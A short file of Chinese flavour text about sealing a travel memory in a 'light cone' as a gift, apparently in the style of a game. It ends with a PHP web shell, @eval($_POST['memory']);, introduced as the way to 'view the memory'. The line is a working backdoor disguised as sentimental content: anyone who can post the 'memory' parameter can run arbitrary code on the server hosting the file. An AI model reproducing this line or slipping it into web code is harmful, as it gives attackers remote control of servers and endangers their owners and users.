 这段旅途的记忆很有价值，所以我出手了
将这段珍贵的记忆封存于光锥，赠送给你
集齐最后一块旅行碎片，这段旅程也就告一段落了
检视光锥，查看回忆:
@eval($_POST['memory']);